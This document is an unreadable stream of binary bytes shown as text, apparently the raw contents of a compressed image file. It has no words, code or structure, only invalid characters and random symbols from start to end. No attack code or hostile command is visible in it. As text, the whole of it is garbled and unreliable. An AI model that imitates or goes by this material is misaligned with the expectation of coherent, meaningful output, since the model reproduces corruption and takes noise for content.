Z�����Ud!���8r]�H"H��ʔJ젂M!���&����q��G����]~�D��Ȕ�rQJi� ������\>6j�(�&\��!�P�<�#�:O�蟷�oIҞ �gh&g<����8򑏁���k�7�q;V�"��8��;m�߈������h�-��.�Ș"���@��	�M��� 0���E0�@� 3h�	A��@�ב��� y��Ϝ��'�8у�4��*e�2�!����X��8����� ��Ѓ_� �"�HI)��.$1	�D���E,x�0l@?�#�*����qh8�\��%� ��
R-�LQH��c�p-<4T����������@�A6��C�`Jl�
`�""T�=�E~��Ѐ�HD �%�0�y�Y��i�3�*���݊ ��_����(�6��4��$� 5�B]��;\�Y��cB��a@��7�������<�q/{�うrEQ�
W�Cx$x�AuP���M?��`��H#,5'Q��b��8E,�W��rm6|�(@�GD	J�$����uD�KTȵ<�(�	R�srE��Ȣi�F6�9}8>�!�'VaVT\bX��_��:��c &HH�¯��!��D�yO�c���:��:��� @�8�� e��@a��(7�$�r���R����H�P%���͑�T��UA�4��_���@V�
	B#ӈ�% q?�B^�`�@��ђ�c1�hbB��Bw� �@&!���pK�)Ja
�"n�[ZC6p ���"9=R�h�޻�9uD��(Y��ɎD$�"�(�4td[���:�W�n �{\!�t\����<���D�reL��ǗW�/����갇:����P>,����+�+
\��?�]�d������!� AB;����P�d��`�l �Yp�<@H����t����8�\S��$���sG�v�#|ᢈ���6�`���Ac��` ��G��
P���G�(н(+)�AB$Ԓ���H5mJ���ln =�������p�8<���b�n����� [!y�̟;�.y��$Z�Y�,�����0�yp���d	B��܌숄~����#�p�;R�WD��gJ �#�5k���+r�Ĭ�]a�B��┰��te�q0��@�� �*G�d�������(?��f7Ar�����p�d�;L�#/P��Ǿ���������m��Ne���ٳK�=�?�c-�GP@G�}���9P2�]� \R�dG=(%��#0A� .�@�Nw����P�[(��	/�<��~��9:2�z(�yf�bС� ��Y�����`A�n��=�������Hʅ �N�'�x��T+~���@������,�p����T�%S��b��f�yG�VH�G�yBZ;"A���9@{�%H�����+���Ӈ���D�� 8a�`0���m�b�;u���s.��<����F؀G�o�S� ��:���>r��	�������a��@�#��"��~k	���ю��vx�k�\$�?c�s��U(���L�oc����q�G���Ѵ� ��j���7����'{�2|3�� � �,�?ࡅi��(���+xx��s	�|x�@�hC�8�n(��	��I x$���	�!0� 
D�P��B)�2��`��e���l�7�N���� �P<�@�}Xjp{j�n@;k6v(eX��� ����G���2D�����%�9����[w�"��
H�����s�-P�见���H#g8�v�:� �|�jH�X�}H�f �_ t@�}�9$TS��� ���
�G��
?oÞ@<���x�!�6��k9-#Ҟ�:�D<A)���,�<���J�}�x �]�OQ(`��L�uxI��n�
� �!Ƶ�N�.Q��A����D������S X��2��g���D����{-(���d�XG�x�u�S�S�M�O��S���`�esE|`1t��U��	���i�i\�o������	�ʜ"����@������S�r	SM�`��+�S| O0�GO��k<�I��Ry�~@�t<e��� ��SqZ;�t����$;��!��3?�@?�*�N+���.��������EP��Xc#1:�I��,Ȃ6h~���5���$Y Ld�3�:rx�	h%���Z,�'ˌ9�����PS �|��SG숍$7D4(�c�L	��T�g���.śO�8�;�����q+�E����wx�x81x <L[�� ю�2�3DET��F���3��L��������2� �ؚ�\Qr	��:�$bg�E�X8蒌z�5��)�,�S��5���5�tx�E�[�/�kR/�������yj�"��AD��� gD�h�(T��������L���-Ȗ������˻�z�Q�\I�S����q�S��A��S0�5��g���Ru��T��9����0�N�� �>�T�l��������@�{
��؜�p-���K��`�r0-��?��q�Q[U�50O@wP8u��a� ���u��Ȳ���T����!�	=�H�<'CL	P�$�0 ��y�!k	��7>u	 � �J@1ux�h���g�����ط�Q�0�x�_pr�p�K@�YY�,�R/�����s�y*u�B����};� ��k	� W�Y�X*��ٚ}�("�k�i�Yl8��{�x͎P��ѣ�[��\Pt��g�"� ��F��F�Z��D,t��LSF�cJ�P �o�`Y�PYyy��[���R���� �E��W� :5Ԗ��$b Z~�'�b��%�)��PY�b��R�֫,��;َ�T0��?�JM-�3ۯ[#7(���e΁H���ܷuj�U�s���[��ॅh(��#�-��c>d�ah��^�������%[��F���a��`� o˴p5���4/q Et�.	�A(��,�%�fHK�awm����왴𓒴Y��]*88MCx0��#@{<]X�-�Ӄ�'l�O�u+P�]�T�̵���� F�Q�� ��
 5d*(�t��P�6>�0�'�ڶ��*�*� N���W�Z���7F�3����O�%�)f���
��)��Kv����G���ݼ��5&�-� 
���L�m=9�����\=�5`۔�4�`�A`��{�6�������i�ģ�I�bK��
��=��'RAxJ(W � pZ�������� -�C
P��%�.I�@=�a9������a�`?#j/V%�B�P/؁x���K1Dށ`:�u��_����f���-v�)Pf}Hh�h%ǼJ��� 	� P��E
g>�\(�������H}&��#�ъ�����]��۲|�0�+�zj�8V|*�SU�jVցp�,��;�?��K�FU�A5X�bi���o���u�� =����0�L�X���qi������[�%�- (,�/L���wQ���As�JVZ��j�P�]<xD��鈟����EK�s>�E�^i��ȼԶ?p�`DD�h�e���83�(lWb�ȷb&,(�Ł�[�x��H��J�䌶ގ���~\I�ve���	X4�^��!�Y�Z�����3k�AI�
x 7n�tܚ�!��mB���'��8��>E=C�ˋ蔈>�l	Q�σ�h��lϾޏF"�֎ �؀,"�͛x�.	疸*>D��_x=(���j����'�V�v�p0u�܎`6�k	fS�?�����$G�G������̏���I+��ۼI����,�F? ?�c�A���3�\��i�P��!��ٷ���(�ĥjP�+��'�d?Gq��3I�p+wa��4I��+_�й��/�4�&�m�\����b����;C�ہ讷��d�0�㕌 /4D� ��wPg�UQVV��c�p��fH ��t��ECv�뺁��  �A�BpR��&s� �P�`�X��_W�*ѮJ�%�[���(�ٖ�R>��u����w\sP-�d�#�w�fr��(��9H�p�(��Xv.�m�WFg��v/UW�j�HG�(�8�R@��NM������-G��1����w%Y�u(b�w"���w"�;�hDσ,���"��(�,�-0�@����U�o	�#�.qҁ��d�_VP��$n�x^d�w�ӂR҅��@�!���� ���r�[P~r�����z���6Y��_ �Tx?���t ���	{��, �Jwg��p���v��� ���R��}ĔP�Di	`�+���}�(�(� ��=�I��R��b? dGvZ]��\���� �(��r�x��|�Ǖ\��5�j�bǞ"���5�&�+�eI����C�����Xh)��E�'�{��/xqbE�C�&��%��)Es|��G��?-[ȴ��ϝ;۬���H� `�'aB��2g�@f 0�)M���T$�V�eŐٚ�1�?*N��c�:����k���;�ae�k�,�?\A=�ŨǊ�Z��q˖6���J��9[.nӲMǏx��)�C�$(6�Tɲ� ��7˴6��?Dð�55*�{��s7���f��͹��Ԣ�掠D��#���+Y�k��o�5xz�GJ�B?ơ��N�#H���!=��4W�;�/������U����aݩk)��(��A	2���F�(�U|ea$�?�Ѥ�Lv�b�6�L�T�}��L%M'�$lM�_y�aF�!�Gb�a��L�Q��	����e�ɧ  �cF��TK����:�#S~2���?��2�	Ù;l�
-�����,��!��?%z2Ip(2�wd��?1ʸ�XD�F�I`�?Br&�h5#�9�`�ΓRbT%�hA(�2��%,�T�O"OQU�0�
D��bG��#F(>bk��!�TRIv"��G{�RK[h��\-�@�����Z��$M���?���l����m�`$L,���I$-��	>��'��v2��3��?D��jL��2CB�Xy��TG2���D�,e���|�����-�����E�������2'ϴ�.����.���E�El�@����3�(�x���?/��� MKɈ����������²1U��u�̥��6��uC���ƷKˤxI"�مQ]��	Dt�O-9�[j���?N(R�+�4C���̢�ѕW�LӔ�X���X�5F����+��2�+��Cg�Mv����L���,���	��e�>@�
'P�|�u�@3�`"��2�,ճ-
�!Qne�3��EjX�N�%��R�L���1���4�}��3��:F��������ōz��8��"���"ѯ�-s��(D�a�S1�L�^�=,r�9	���O�#��G*���8*(_��? u%�cv-QK,��)O��:�R�����`�f=h�*�	
d�'?,d���$P�R܁f%�ްdr��\P0
�d���Y	}-)E�4�:��d�9�f4���C�hS�2`:y�YK(("�~�$��G�hj ����3�B	�U����		�qB�$
#[q!�r6n��%9D�9�&�XA�(����2��+�1B�FsY��@EH�wN�A	^��;�Q��1���@Ap�#��X���!%�A�GW�8�'A
��21l
�g�̂b�
Dt$sX�Nr�0��1$���IT%)A6���o&����!��<t%����x~���Z�i.������,J�/{��<xFZ���8n����="%�xڒ�1TV�L�*�p�+I�{�#$F�bQ�I<[���t�Q/��ɥԆ?���Rc�հ�YP"�SK�@�2X"��Z����	�(F*�����R���dK��Q�7�Jiҕ�΄J�Y��f��U&���.�5�Bu���]0b,d��`�%���=�Wj��f$c��	���fP> ��f)s �T�����m�2����,���^+���G����~e��Ɓ�`���;X�h-����	Y��P�v�5UTw�M"h>���[��ni53˰�D�S��ջjν��E��`�_�	#��-���p$Op��0�F�A� )"¬�7ƈV�����G��X�&�xk~(ˍ��$��nw�H�f�J?�����p��e���1���E��21��H��%�?J��4���V��L ���Úq�,1B#��L�fr�S$����__$��$���:Q�Ftv N���p��fa%�� ��l�0�J�Q� �H�<Y&�����k���Zf
�D<8ZP.���S���s`�T��4T[��f!�� �!b�IN�
��/������t|�	�M3�6[gә�.�ܻ�L����������<��%���"�P��8�
��ڠ�i^�M��� 0p�Z3#�Ly �5��@s݈�?8L�Z��m2�Lj�՟%L��1.��m���hUP��H����C���/z����$�2�������Hƙ`����0�Y���s���5���F�����1�ڙ��9�!,nY頀���Z$H���c�Q��eq[�Ӥ��R_:a�9�T�^b�MA(����О"w�.����L�=T�46���=�����r����D���0�2�эs���87�Q�_Ȃ��L��5H#K�c�'M��bVH�)f!�a� �����V|@�mFL
@�"�������LH�|���^�8	�4�:�:�C9�7(1��)TB�!Vth��	�1F���i���#��=��`�sd�f���MA�̄O$���?P%L�
F������� ^vC9|;P�:(�*�?$70�4�L>��$t[� K���xěb� ���܈@0�0�'�]�Mލ��s � ��DLl �āL��A���C=@!M�F�CKL�Z�W|!x�Dz�9�`���5HC֐���)��$�4�X��A4q�e�GH���}O����Xp0� PE���DFZ�LWI w�GK����D:
;�Wd�mP�?�#,}�?���b��ѥ��P,��ȇLT�E���aT��TH�S��T�LQ`���� ��
F�"�F_���L�\K���Đl�Wē�=������������0���B,4�+Rn��f��<�E�\>���r��D�=�"%dP�����f� T�pF�a7�R�C�H�#y=*f	>	�*��-�b[�I9�K<�!c��@M���`N@օG"(
�1��m�A��]�FH�{�L��%�B
��,��8�ʠ�I��3L�f�O� ��(Kv
F�Sa�����A��%݊�`_BQU$��lƠ�� 	��@�M|�	(���Abb�+PdK�r҄�<&���dz%1����J��)�".�$(,�mM7��l�尰ɮ�W��>LP,Z�ɜ��Ǝ�Q`�,�BcڒC<Dc��t�/t�Ɏ���1P�J�K��X��Y�"��!�LxnY	Oe�&�5G �Il�Kj� D��dK�g��D�����5�?,�?@�BK8��L��
(۰�r��t)u�⃒�%z%��w�F������m�Ʉ�d�s�Ds,c�	�iP�\������?L�KX���`�%����T��
E��f'�f�X�h�������BvZ%<�!(�wb(���:�j���j�(B���W���@�a��?��QF��XT��+��L肁b�A$H��j�V�$0!%L�'�iI�����N$H�h��iFI��L�s��s8���U$�l��I�Dj U��@p��֠EX�]O��}�R���ф�����ޫ�J®�+��j�>B�Ni|��aD�A˗v�@�E�h���r\�P��: ��	ιrFf��?��\̄�T���*M8�rF��+�Ϋ�N�?@B�F���,�J)M\�,~��^d�B����	(%�Roa���A�Dpj�2��
�M�lB�8�� ��'g�\Pp��v��\���D����Kφt4�A%�P��TRƢ�Î*Tء�2ڠD�1���ȼE��,�l�:�f|'g@NƩXt���4GR�],��$�1$C�����$��X�Ʉ�J�L��?llK�*Z��^6!g�3\CK�m��D�6�L��������ʶD���J��J.Fd����:�ϚD����N0TR	����.�Mj�E��,M��Zɿx.T�k+E�Ȅ؊��rF�r_�,���\(Z�-�^)���iPo�RA��؂ԵD1t��'��MO�Tj�.��E�҄1z��������f�.M�-i����΄�N.F@o�Ȉ�T/�� *saD2��/V��>׎�H�2�f\��H"I��E�҄�87��)嫯�DG�[(�1���uy�(�-r�i^�J��AIL � �&C2�!8A��n�0	� r���Ģ�ѭ�DK�`nZlIK��6��b�C��.o���������c�(��/$�3���+�������䣎�f� "�|Ĩ�%{�%wX�X��r]ZM���
�&��!���o����j^�8��. 7�:�7P� ��@PF�����e�+���{�)�/FX����P�Rn�$n|ԯH��QB�V��
/U�C*��˕~D�m�T]|�L�+�3�sR	��so�)P�1����z��2���zq�m�o"������f�3��L�ñ�.��,Ǉw
�e�L�0zHE�(�A�2`CI��>
5�+A��n����
|�j���`�
c-mF�������`�lM�ps���Ts�U��e�V1p�:l�I{("$ȅ�Bő�$���@�,��[�bD%�A,�����x�oP�b0h�s�w��i$o�бѫ�J�L@/���A���T��.���<�.pÓtcM�98%L��'�� m��G8��`%ԩ-�*��u��1L���?��P<�3P٤��Q
%��`�/�2I̭���O�d����:xj���j�!��2\�F�QvSBI|����L�	0���?�5F��/��؂-�B5����L��PPC8�x�T�_��$ɬ��q�V���n����ɇ�_]N1�f�
1��r$���)<�P��hK�(
lA����R��}�~	��Q�B1�yPX�~x�L����B{�&�H�����T1?�P��/ 0��X��%͔\��)CYH�x�5�i΄���	�@%�~"�3 �-�7M�CK�i�C8��:�zK`"F�Å�U�T�ok�S�nCNdN��.A����%H{SC~�M�-<M�XuTdj�����1�!�m�@�����D���,�3�������<̃��CK�L��<lbm�D�;Z�+��wKD�x�A���,$6����$Rb<�y�`2��${�7�]�$�B�˂$�N̗'�fU�-�B���)�5��;�T���c��[b�����9<�D��E�U����l����8mO��l]%�0 5���d��8�C<��9,0p���"0�"k�"2 ®��l��?����C���L����:ƳT|,�[��BNIs�xnF���<<�:8IeA����9P�0̂$ ���W����\B��(q��������{�_�h]�l�LِbP��AVB������9��6�yXt�8�d&�CVdJ��3 �)�S�~|��L�,�%�B���L��VϺ�H����췄%��W9�P�����s|����_ΰ�Cǎ�?��%d��C��ƃ�n���8bC&K�-��H��c!J�Dn�t�ԿT�d)�%Q�3s�$�S���Ĉ�(�S8�h=�K�UT!B�1+�Yh�$,�������,g�L�]���;x���w��υ؊AZ32ֶ'Y.$B˞R1S��YS�]6Q�]d�r�:UhtbQ��������Ы.-,�P/֒��3$���s�����0^�y�2�8ٜ9d��lђ��T$����L�R�e�2�KW1s�%��l��C�P���M��)c\��d�t��5��i3t�P" ͢�0���A��6�R�9�"|+,�@d:�nZH����#uڹ����l(����-"��r���!��jM!=������q��
�3�g��\(As��ǣR�Xc�-V�b���S:HJA�m�p�_�1g�wF�H#ˊ���0[h(5���<����0j��6�XhG`�Y����2��$W�k�&y*�W� ��,MZm�<*�	����_�qM-r!7O\4���a��"d�:$T�<�䗇���<�$"��L2
ҍ�3�IZF����t�*�$�KYds����g��)MUUt/;ٙ�60��c���u�<��Ij:�vc|H���T���H�I���IF�5pl��-���O��V"qR'ݴ���e��XM�#��]HW?������Ƴ`<Q��Y2.��dDуA�6/��v�]t!����U���ډ� �ͪa�2�_{�eh���:ϧ�-K)%1�Πh��ƙS�o�E�k�D(yzc���ee�q'��ɋ��uks�]����f0��W���
��лYk�nc�)�f�C�F�H�h���"���4��6ŔA'ݬ�}�x�M'X!��3Q0|؜!�B��B�͚��!���݄�N��6��V�Aڠo}������\�R��������O]x�RTچ���\��B	o�b�2F���=��	*ܑ�B�!��=����?1�A��:a
������+(;KV�ؖ����e	 !� � ,    � �  � ���c��(U�6r�P4P�J�	��r��������/�:f�g���b~�w�%I�9p���ߌ=|����
EA���?)#�4���J�(J�`��O��&hΤ	T(F��&^�҄�ͷ��1ab��7U���a��3� :X�Z�LL�Fѡ$J�&L�	r��H��`\�2%K(ĬY�%M� +̬���)f��ѥ>e|�h�_��)2���'��;�d��##��J�,Z�k�6i��(G�`���HL���Ō�F��W��f�a���n������Q8�RhxDZ�	���[�t�N)�4ڀCφ��4��C(`$�?�a�FPɵ�M�1V!�dҐCi`�]]y�Dc��Q!�4b�x�	�F_���Th���G���<�?D^�\|Q@�O@��[5�`�?�tښ����oq�+ڀD�<|��O? �ӏ=��QÁ�b�.�w���؝w?F!Vu�����lw�7]$ H6�j����_@QP#a���|1�c�!řp���M('i��:R
�h��?��c,F�hC#a��Ċ��d���v��WC7�V�����}!^� -9�z6�
�T��}ԇ�(�| r��,���-���p�̲��S1?c��� ���If�^ \�Kdi@�F^}�FAr�Vt���M��뤓�D9e�Ub�UTq�cD ��͔Ŀ>�0F�Ɂ��cq�oml���0R L�$�����?7��Ucg�%d�����r�"�	�F ^�}�X}�!F���MK��Q�x��ðeNTOY8C-�s����,H����=�p�%I}�:ts�EV&�k�rvoo���� ���&�
��-c�H����Mc49H��$!HH���'�34�Fo:ݔ(�h#�H��~:F��?R��쳏���"ǙO��� �ب\���vz4�K	�H��ٻ�A ��)AC���$�I�w78�F"9\#���"w�� kMx	j@�<1�C��7�a	�d'<aD���w�c�ȇה��aDA�<�NHaU����4�3xnq��c�F���;TZR)H���0U߸b*�a:gh��0�鍄W7�F\���	� ��Ā޸���6���]�����l�#��:ֱ�#"�ß��1�x�2T�NeoɬnD���;�Ŭ	f0�������z�H@X��9��#9�gqb!I\��`$،�z���HL�*IB�L�DF>ir��G8F��#�c���G���%�[�q�!p>/c �f4���a�;��S0b��D�gg��#B��)�$�����Dbf �A-��t�$�|�=���0c��5�Aj�����?��S���4h<�����PG��$��#+^��&F��2-j�&II�$� OS=�/Ӂ�TP��$�|�M�	��5u�8��4�����H�����X�f����zvDM�?FiĜJ�@��G8��%�u�b�Ϛ��R���QG��
�<������S�&5��+l��Q��FIX8@��x_cE)ʥ1�7q�@}��\����1֛^d�cFņ9>I�WR���*H�A�d#v��݈T�?�]<��̮��\��A� G�#�gf��XCX���n�f���R�D�$�y�D�z�}$1���1Z��3��K>���\b���/xAd!c�p�20���sK%��Gr���T����%� �33k't��3x<�U�H�ڢ�Ҳ�T|3\{�
+1�ع'nZ=�Ԡ���?�ac��#���(�*�):$��[l�^��KF�|��]��� 	4�B%��Le�]�|)3:Iͽnq퐯�4RBsK�򌒅Q`a�F$�A����P�R1RZK.��2I^1`�ɝ]�?�aO���۩�G�AnP�� p�H�/��1V��u�<�Lx	R��(��`ƈ�V�p�L��M�z�� ��^�Ɉ��(���W�$-2/�Ai�P�D����������'��qn\����6 ��xgn�m'r.�|9�.&I�v#`�/s	z{�ĥ�#b q�����D)�H��������R�Jq��2'pŵ+�q�s��Ƕf�ZT��|�7G/�@��p�
l�W�p�+�l��[Xu�s�k*�ix�P�R�b�:���Z�/��$H��j�}� ���?M�20c���HR��W|�@�{�񌣒��ܸI���m ,>���X}�8�:kiI��}��]؇��5�Rͅ� ���ܠ����KH?H���οؓ�����d��ϓ���?,�V#���
 �Ād��{��|���ec��7'F��7�2.�`�)l�~�dt�1�4S1
P ��MOP^��UPA@@��x�5 
�'z�POL6�gT#q7Qv�
�� mG��
�Vd�^��Ұ���r×Z� �`��|	�#Y��$<*`�o +u����pv(s�@ )HX2 ނ}�A��@@I@9P� ��_=�xh HwB�rDHe!���0�5��v�0��p
�`
PH���ĀǠU�{�Pn8z�pW�n$3�$od�G��F*K0p@���r�����b��>�fS��� �L�} ��(�@�g2��_�mw�&����d
��E�r�F��50��0�
� 
���`��p��8����^�X�WHx�� ct7e�#W�2<r<L��PB� 
�P����b#!�$�]H���d�`#�� � � 4�Z�4 H��X��� {I(��Y����%D�P�m��!	�@	����
�0� d��΀���������#�W#�ov�� � h�!ĶZ��Y�����u�A	 0UЂ^P�O ��tO�^pi,�E(�d� DJI��@m#	�����p
���j���o��P�� �����wY7�
�0
�9vx2��$hD�>������7!m �M` �� � �$���  @0��1�����pT#��^�^�d����v���0P��� �
�@�9��P���@ǰ&���0
���ɜ��"���6��v�������@��D&��6��p��	p#A�#�0�C���z��I�Y�E�� d� r"�Pjm �^���р����d��
�@����pJ�J� ���p��H��{64�$�|bN(*�Т��K�Df^7j��������
��
$��` �y��C`20���
��A��@�񟃊����������*���i��>@n� ॹ`^�0�����c�� ���'mZ��'�@�ԧ�E���E���j�ਏ��!�a
p��	���F��%�0�	�P��	��
��	��e ��
��vR:d��7
ݪk��Ġ�����=��	�ך)	�pe
����0��m:ʦ ���y��
d3��m���b:�kB� �a��b� ��v0&9:�j�!b	1�`�����ڊ��*O�� �����F���pH��P��Hؚ�P	��$A��@I�`�o��{���q�*��Q������|;�j�����+ �!��� 2��`v�%_ ���
����	� D>���Pu�
�Z{����P
�p
�X
�Y
��
S�q����� ��
�M����0�����Ц뵬�#a�X���+�8�&�`�����j���۷|�oA��+�AX��L�F�/��S1Z��0�P�g���`p	����(
,
�p�l�l������ 
���"����
|K	� 	���� 1�1�&<�Gm�k��h�;ٻ&���g{$���`	��*���i �9��T�j����
��] 21�&�C��YP	���0<��@	��Œ�c��i��
3p0
0�ѹj��	�k��؊�#�؀I��Р9��$Q��z�����=,DaP�t-��� B@��<+V�"VM`r��b�>��X�p����d��	�7!˔p� ��b	� L	���J�g��<�mk�� �%,�Цx<�Yi��}K����Ō��a�����(�oE��� �� Xrg #�#uC3��	�v� D�d"]�|���>�u�!����j��	�� �x���C 	��03Z|��z�tL�	$�����͗�Ä���NLV�K�*�4�[B D�E�E�L ۸	�Q7�Pha�} ��lPu, v�&�\i'k�~��j�aL	�`�p2���g�0)PZ���;�w|�|J���G���ŗ�{P]PVWu���9��!��?Am�����3����wt�ɧPpQr�u��5�5 �>����XoQ����Q����0�l�� �� �v��oA�y
z����U��0uP`���Pʹ�109,�!9 =M@2@�.�$�*?���s�R7(�O�$��+����Η2q�ϛa3Pޭ��\���+��g
a�%"N$��ؓ=N
���P�:y}���֍�q�('�i,,�&�}ޒ���$��E��*��.oÁQ�G�o�0�p�9�![6pcV.W�Fc�������?�[Pe���
�e��N����01��H��o-ץ�$��*m %�d�P���A�-�-�$�w$�y�	�	N���� ��e�&\�;�2�m�fhr��7v�����>{��f�&��$��pBn2�� =���0�p	�|�$�1��ΰm� 
n�4C�"�x�bܾ	������P�����'4h�����nR�MP[U�Mp�c&�b`�=�~U��p"�$��|�m i=��˼�̻1�Ʈ�����  m�л� Ѻ�-���sH���Nn������2�� �`C������z�QL`�a��A�p9���@�]�)�����ݾ�Zo,a�{����j}��0�����	 [P	"��� z�xL%�r���~2���'�N����;_�>oNz�0�f�	��2#�2hX$p�M���>�X�ƦL�#���]?{@_�j��g���Q�@��������?	 �3 �wv|0�-�.� q��5<o�7O���&�0�>��?����2U�Ki�0@_`AJLՂ��q�����Y�mNm��y������A0�  ���
$:����0q.���M��t�ܥ�-�
&�@bQ����X��Mn����wS������MDp?�=���Pz�Р�w���>M�0y���I��'�A)6�(�¦��o�!r���(p��F�P�Z��زe�­+n���s�� 1b��:�9�0b������?y���
��Ah�j�'��=y�h��]e�&L�	.��
A�,���qؖ)�D
�����6j:�����
]hE��-�?l����O]����1c���.I���
<蘃�!� �l�h Ԇ������'���qʟ'BQ
)�X"�nB�������2���c������:H����`�hiO1��sf,��(d��`�`:�b�l�]d��q�a�6m��h(�M��n���dÍ�Ԕ���&@P�A!⃏�����,��������Ex�� ?���� r(�6`$�hjB�4j�C��lR��ΑU1K6�χUj�ųx��@���/�~t�� ���Ɨ\r�%�6ҍ�0,
�o "*��*�1@����G�sm�C.0�E!Rw,0�9Z�̮*��R
�� �Ƃ*��s��Ɩ���^���K�����_�)�t�}�m��eF��0|`�m�'ۤ��mN{��[���Ѓ~Р�CSt������.m��N
�HX��g����ߛ�yf��a-�&�]�lW�9Ŧ/-�Ĩ���p�9����	f�.0�$�����\�Gy�T�ă���@��� �QA:ĸi��#ݚ����u��#�[�i���h���f���9��jz�����	�O�#䕦/�)k�H�`�(����g�����Xfsfz�0*�+$��$!!:xÎ'��&�j�2>�cR,P�k ���"�1��ȝ״g�F`��:ځ�s��w7�F�����R�|��lD�`�� �OԢ��G0>���[���7�(�O(��P/x�}0����,�A.<RDw�"���/��'X�S�� �M�Q�y@D�8)
|�RlI��ܐ�jP��(�'����A�]`(hQ�0��9H���&p�� ?"�@;��f���p�"��}���@�`*�����(3eM��;5���	|b�I�h� �[�?PAIx�������;g��ȅ�DFZ|�,88��0��:aj���`� ����(���l�&���+Z��A�-hT��򠿃�� yX�Tg�Xrd�Q�1�u��:�q	vC����|� 	O�qm�j�.�c�k0���`���LKJ �D�
��	o���D���3��WH��1�l��@�la�7��w��#�\�8�%|��Єy5Y�����g(C�p7�ụf���^Ӂ�k<��H�#�A	O��&n31~��IT�����%��	�GHDJ� �����FL	���8�igP�?l��!�I�l�K��0�,��;��<7���d�!D���8��x:��\rpcU����Q,��D��Pj�A�e ��@F6�1R����Đ�Q�Wc�pE`Xх	$� �D"��"ta�D�0`Z�����r4� 
P0�@�95�M��,�Ҟ��C�� �����H�b�Re<�ë}���t|cC2��� �F��	2���W�������Iw�S�����.lA<T���S	�8��@�1�< �@��;���y�@`�u��\�����"$�"�\*"T��H�h�+^��	�ǐ�5�A��#$a��<��`�:��G8�-B�� Ⰷ6�`�o��#�f��]H"���,^��_�c��A�ߛ ` Ȁ*@���E� ��AD	+��J���� z�Hpd�5���!�$�Ԁ���t!�J[���?򁡒`�p�����&ox�f�F5oJ{@��G*D����Ѱ�I�,f�Y�Bج��4��<�/
H O9�.�AzQP�] OT�9���{����	ְ�|�?bZ L���B�q�4��d,c'��O��PC�V��7ƙU7<�(m�aJ����#&q�Tt�㺐�.����d�i (O�2 ����`A��%(�G`�(��Ā7)]�!r��X�
D FG��A�z ûP��D0>&1����l�(i
�j��
Z�І5Io�a�ŉ��0~�s��E3�؅ �y��C��E,��L �c	���l
P���@.@������R4>1נ����ꄃ ,�2�����b��θ7� jHԘy(-Z�)\W�g�V�̇|؇0"�t8�Q>�Y߃���[Ӄ�[2ꛅS��W�����+� Ȱ��P����h�3h���	��?�07�;���ځ + @�˂w� q;�S��_��a��ā
$���W�CTX�=(�~��}8�<�j ��	z�1h����C���?���8��S�b0"x7Oq�
�������
X��k�#ȹ!��%X�q��ͳ�D�)(?�-8 ���,�ԣE������R ]��t�.�i��U�V�_pK��6Ђ,؂���w��~�C����h�[�d�_pEh��6�E�J�X�R�_K�}��H�J��:��X�����0
8�P� ��U���(4��Y�	�:��+�E{����kD[��m����`Ȇ���q���t@v8����q�z��:-h=8I�Q�S��J�J:�=XJ��Rh�WHD���"<es 
Ȁx�5j���� 8E�1KpŅ:�����؁,�'�8
�J��a�o�z��i\[X�t���7A=̴u�"v��z�I>�q<���vȫ����-�<pGI���l����M�8��2���:�  ���M��A�����s ��!������.����9�B���K�(��*� � ���H�h�ihm`1WH�x��u��̴����X��v�O�,��X�`�B(=,��ʂH��Ƌ�m�kJ�H��H�0N#���!N�H�#:��h΃`�O��=�<�Q�35�	������C�=���k��Z�p�uP)�Ϡ�O��̚��z���DR1��o���0M-���x��@B�� UK�B� � ��QN��Ӓ��Д���?�	 ܁� �{"F����i��l R�hr<�n4��|������|x�p���t`P���m� ��(�P�!�P
�0KP9��l9"��0<������p�\�S���锋�#:,���Q���ado���\�\��uҠ�Թ�ԛHԱP�p@��D�`����f=09M3.Ӽ��)�H�V+{� �W�� ��p��{E���u�+�H��h8
�q�I��OZR�������p,�Z�0 �� �,5׃8W����D �D��3?�˛�9�+
ر�Ō�����`Vj�i�h����R�z�n�O������Dlp�(�� �����Rs�0U���
B�T��\�L<���ȃ�U�7VX��,��0��	�M�`!Z�m`��ڙ؅��wX�wx�̜Z���~+$et�>؀	�Ҵ��53qK[Ȭ�k�V��K���y��^*��3��ṕԃ0�)�bEؚ(��P��fȚXa��l�n�V���}�| �d0s��ph�f��u��ɴ	��s�^�����30m<��0�)�� � S��P�P��TS���!U��9;�b�E,�Ń(��V�?���=���֛����uh�_��S��lXbx2b�������}+�b �P�Ŀ��"Q?�� hK�
��� $������RW=?  � �����0pY��� Z6�5��҄=�p�Ox�Y�g������m��tH�Y ��
)^˾d0|ȇ��c���D=eX�`� �]8��K?�E �Y"� 
��� 1�P��U�m���\��Mf�ݠ��^�ӏ���K�����rP���6Ƈu�Q��R��GxC@�I �Y����C>�c�� i����	`��Ux%��U�V���pd.���4333�4��� �C���\���e�����'�`8#W�@���JU����H��_�5���5�60O)�pp���ڝ,�k@� �@SZ+#�l�ׇH�!D�3#ۄD�	��ؕ��6g���� �@��ޛ����|�嚀aGO�=؃6أ�;O8�Y��}8f���S)[H�`9�uWr΋��L|׭���,�Xՙ.�`[&�K\��&��f5�;��
���yְ��Dpe�8�e��Lj�-(�)��۲�6�E��S��x8f#m�s��8� �D��/�m#���� I.�2KH"1����L6��b�N9�f���E��	����K���j�E����_X����0س�-�D:��g�c���F�� }-�+? L<
@��\�mf�70M���
�M��@��	ߴ�1��[+Ԫ}pW |f^X��Y�(��ƶ�)8�5�-����x���%�t@�2���ז�	��8��[�s���EY"T��s�G.3�Mq��x��x��H��N�$�>�b�������"�er`.�߱x�6X�2��,jwl-XC s���rOD�\S���������<��UX��(�XP��d�u @Sf�{
]�%��8bP Md��5*X��'�K��J��b�����L�r�5 s������X�Gp���(�B�g ,����іs� ��J �[�{o���"�Rc����� �`YnV��Ƌ0�U��p����a��.�����/��߾�ju�V��X#-A�/o��F�)����Ah�Y_�]�`��/^���EK�,Mv=���A6�hde=����c��Z��<��g�9-3�.�Z�H'`��n���R(�0Q�Z<�pp�OnX20���ȃ����-A���\��BT�]�/�8�(k�-M�=73!v Ȱ����dxZu�����M�x�0��b�\�t�(�Z�|*M�?�hy���0ru �$Ň��ZkP��	/z
�p|��,��_p�y�k(^��߲?<{�")K����Kf�tM32+�0�P?E�f �s �����8���7=���x� u	�����-�O^0��`���G|x5�w�/j�ol|�5��S`�x�Vj��W؂�9�!�׃�	0Λ �U�>wW$��#�&@R�c9!�	(� "̠"�k��b���a���
